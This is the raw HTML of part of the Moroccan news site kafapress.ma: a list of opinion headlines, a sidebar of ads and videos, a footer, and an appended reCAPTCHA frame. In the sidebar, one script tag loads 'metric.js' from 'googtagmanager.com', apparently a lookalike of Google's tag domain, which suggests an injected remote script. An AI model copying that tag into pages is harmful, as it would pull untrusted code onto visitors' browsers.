                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260113080355.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211523.html">درع المرتدات:مصطفى بايتاس..مأزق التموقع داخل الحكومة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 13 يناير 2026 - 20:03</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260110034337.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211355.html">كيف حفر المغرب قبرا لدفن أمنه الغذائي !</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 15:43</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260109023316.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211301.html">2026 سنة التحوّل الاستراتيجي للبادية المغربية </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 09 يناير 2026 - 16:00</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260109025736.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211294.html">هل يسير الدفع بعدم دستورية القوانين على خطى الملتمسات التشريعية؟  </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 09 يناير 2026 - 14:57</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260108082704.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211202.html">سؤال النخبة في المغرب..حين تتحول الكفاءة إلى استثناء</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 08 يناير 2026 - 8:27</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="www.africamedforum.com" target="_blank">
						<img src="https://kafapress.ma/files/africamed(600x600px).png" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211452"> <img class="img-fluid" src="photo/260112065237.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 12 يناير 2026 - 18:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211452.html"> برلمانيون يهنئون المغاربة برأس السنة الأمازيغية ويجددون متمنياتهم بالشفاء العاجل للملك</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211593"> <img class="img-fluid" src="photo/260114083334.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 20:33</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211593.html">الأمير مولاي الحسن يساند 'الأسود' في مباراتهم الحاسمة أمام نيجيريا</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211570"> <img class="img-fluid" src="photo/260114041202.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 16:12</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211570.html">المغرب، بقيادة الملك، حريص على ترسيخ الشراكة الاستراتيجية القائمة مع الصين</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 138
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GVP97vJyejMqI5Qr63o_zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732455700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>